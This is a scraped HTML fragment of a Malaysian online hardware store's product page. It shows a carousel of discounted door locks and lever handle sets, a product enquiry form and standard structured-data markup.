			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4205">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4205" rel="nofollow" data-product-id="4205" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add-to-cart=4205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4205" data-product_sku="AD1206-00003" aria-label="Add &ldquo;9755A-M/AB BRONCES IRANZO MORTISE H/SET&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/9755a-m-ab-bronces-iranzo-mortise-h-set/" 
					class="open-quick-view" 
					data-id="4205">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4220 type-product status-publish has-post-thumbnail product_cat-uncategorized product_cat-handleset-lock first instock sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4220">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/rx611-316-s-s-renox-lever-handle-set-70mm/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-001-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-001-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-001-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-001-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-001-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-001-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/rx611-316-s-s-renox-lever-handle-set-70mm/">
					<img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20611-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/rx611-316-s-s-renox-lever-handle-set-70mm/" data-added-text="Compare products" data-id="4220">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/rx611-316-s-s-renox-lever-handle-set-70mm/">RX611-316 S/S RENOX LEVER HANDLE SET-70MM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;867.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;650.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4220">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4220" rel="nofollow" data-product-id="4220" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add-to-cart=4220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4220" data-product_sku="AD1206-00009" aria-label="Add &ldquo;RX611-316 S/S RENOX LEVER HANDLE SET-70MM&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/rx611-316-s-s-renox-lever-handle-set-70mm/" 
					class="open-quick-view" 
					data-id="4220">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4524 type-product status-publish has-post-thumbnail product_cat-uncategorized last instock sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4524">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/606-aman-security-bolt-lock/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-26%</span></div><img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2019/03/dsb8225sc-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/dsb8225sc-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2019/03/dsb8225sc-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/dsb8225sc-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/dsb8225sc-768x768.jpg 768w, https://asiatimber.com.my/wp-content/uploads/2019/03/dsb8225sc-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/dsb8225sc-100x100.jpg 100w, https://asiatimber.com.my/wp-content/uploads/2019/03/dsb8225sc.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/606-aman-security-bolt-lock/" data-added-text="Compare products" data-id="4524">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/606-aman-security-bolt-lock/">606 AMAN SECURITY BOLT LOCK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;14.80</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;11.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4524">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4524" rel="nofollow" data-product-id="4524" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add-to-cart=4524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4524" data-product_sku="BS1209-00001" aria-label="Add &ldquo;606 AMAN SECURITY BOLT LOCK&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/606-aman-security-bolt-lock/" 
					class="open-quick-view" 
					data-id="4524">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4217 type-product status-publish has-post-thumbnail product_cat-uncategorized product_cat-handleset-lock first instock sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4217">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/rx602-316-s-s-renox-lever-handle-set-70mm/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-001-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-001-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-001-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-001-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-001-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-001-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/rx602-316-s-s-renox-lever-handle-set-70mm/">
					<img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/RX20602-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/rx602-316-s-s-renox-lever-handle-set-70mm/" data-added-text="Compare products" data-id="4217">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/rx602-316-s-s-renox-lever-handle-set-70mm/">RX602-316 S/S RENOX LEVER HANDLE SET-70MM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;867.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;650.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4217">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4217" rel="nofollow" data-product-id="4217" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add-to-cart=4217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4217" data-product_sku="AD1206-00008" aria-label="Add &ldquo;RX602-316 S/S RENOX LEVER HANDLE SET-70MM&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/rx602-316-s-s-renox-lever-handle-set-70mm/" 
					class="open-quick-view" 
					data-id="4217">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4206 type-product status-publish has-post-thumbnail product_cat-uncategorized product_cat-mortise-lock last instock sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4206">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/9755a-a-b-bronces-iranzo-mortise-h-set/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/9755a-a-b-bronces-iranzo-mortise-h-set/">
					<img width="190" height="190" src="https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190.png 190w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190-100x100.png 100w" sizes="(max-width: 190px) 100vw, 190px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/9755a-a-b-bronces-iranzo-mortise-h-set/" data-added-text="Compare products" data-id="4206">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/9755a-a-b-bronces-iranzo-mortise-h-set/">9755A-A/B BRONCES IRANZO MORTISE H/SET</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;840.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;630.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4206">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4206" rel="nofollow" data-product-id="4206" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add-to-cart=4206" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4206" data-product_sku="AD1206-00004" aria-label="Add &ldquo;9755A-A/B BRONCES IRANZO MORTISE H/SET&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/9755a-a-b-bronces-iranzo-mortise-h-set/" 
					class="open-quick-view" 
					data-id="4206">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4232 type-product status-publish has-post-thumbnail product_cat-uncategorized product_cat-mortise-lock first instock sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4232">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/lh-7502-sn-ex-loc-mortise-lever-set-double/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/lh-7502-sn-ex-loc-mortise-lever-set-double/">
					<img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/lh-7502-sn-ex-loc-mortise-lever-set-double/" data-added-text="Compare products" data-id="4232">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/lh-7502-sn-ex-loc-mortise-lever-set-double/">LH 7502 SN EX-LOC MORTISE LEVER SET-DOUBLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;240.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;180.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4232">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4232" rel="nofollow" data-product-id="4232" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add-to-cart=4232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4232" data-product_sku="AD1207-00006" aria-label="Add &ldquo;LH 7502 SN EX-LOC MORTISE LEVER SET-DOUBLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/lh-7502-sn-ex-loc-mortise-lever-set-double/" 
					class="open-quick-view" 
					data-id="4232">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-129 -->

					
	</div>

</div>

</div><!-- #product-4193 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
     <!-- Page styles -->
                <div id="contact-form" title="Product Enquiry" style="display:none;">
    <form id="enquiry-form" action="#" method="POST">
    <label id="wdm_product_name" for='product_name'> CY350-630 S/S EX-LOC STOREROOM LOCK </label>
        <div class="wdm-pef-form-row">
        <input type="hidden" name="wdm_product_id" value="4193" />
        <label for='contact-name'>*Name:</label>
        <input type='hidden' name='author_email' id='author_email' value=''>
        <input type='text' id='contact-name' class='contact-input' name='wdm_customer_name' value=""/>
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-email'>*Email:</label>
        <input type='text' id='contact-email' class='contact-input' name='wdm_customer_email'  />
        </div>
        <!-- Phone number field -->
                <div class="wdm-pef-form-row">
        <label for='wdm_txtphone'>
        *Phone No:</label>
        <input type="text" name="wdm_txtphone" id="wdm_txtphone" class="contact-input phone-field" value="" required>
        </div>
                <!-- Subject Field -->
        <div class="wdm-pef-form-row">
        <label for='contact-subject'>Subject:</label>
        <input type='text' id='contact-subject' class='contact-input' name='wdm_subject' value=''  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-message'>*Enquiry:</label>
        <textarea id='contact-message' class='contact-input' name='wdm_enquiry' cols='40' rows='4' style="resize:none"></textarea>
        </div>
                <!-- Enquiry Terms and Conditions Checkbox -->
         
        <div id="errors"></div>
        <div class="wdm-enquiry-action-btns">
        <button id="send-btn" type='submit' class='contact-send contact-button' >Send</button>
        <button id="cancel" type='button' class='contact-cancel contact-button' >Cancel</button>
        </div>
        <input type="hidden" id="product_enquiry" name="product_enquiry" value="4119e64370" /><input type="hidden" name="_wp_http_referer" value="/product/cy350-630-s-s-ex-loc-storeroom-lock/" />        
  </form>
    
<div class='contact-bottom'><a href='#' onclick="return false;"></a><a href='' target='_blank' rel='nofollow'></a><a href='#' onclick="return false;"></a></div>
  </div>
  <!-- preload the images -->
        
        <div id="loading" style='display:none'>
            <div id="send_mail"><p>Sending...</p>
            <img src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/img/contact/loading.gif' alt='' />
            </div>
        </div> 
            <!-- Load JavaScript files -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiatimber.com.my"}},{"@type":"ListItem","position":2,"item":{"name":"DOOR LOCK","@id":"https:\/\/asiatimber.com.my\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"CYLINDRICAL LOCK","@id":"https:\/\/asiatimber.com.my\/product-category\/uncategorized\/cylindrical-lock\/"}},{"@type":"ListItem","position":4,"item":{"name":"CY350-630 S\/S EX-LOC STOREROOM LOCK","@id":"https:\/\/asiatimber.com.my\/product\/cy350-630-s-s-ex-loc-storeroom-lock\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/asiatimber.com.my\/product\/cy350-630-s-s-ex-loc-storeroom-lock\/#product","name":"CY350-630 S\/S EX-LOC STOREROOM LOCK","url":"https:\/\/asiatimber.com.my\/product\/cy350-630-s-s-ex-loc-storeroom-lock\/","image":"https:\/\/asiatimber.com.my\/wp-content\/uploads\/2019\/03\/CY300-500x500.png","description":"","sku":"AD1204-00001","offers":[{"@type":"Offer","price":"65.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"65.00","priceCurrency":"MYR","valueAddedTaxIncluded":"false"},"priceCurrency":"MYR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/asiatimber.com.my\/product\/cy350-630-s-s-ex-loc-storeroom-lock\/","seller":{"@type":"Organization","name":"Asia Timber","url":"https:\/\/asiatimber.com.my"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
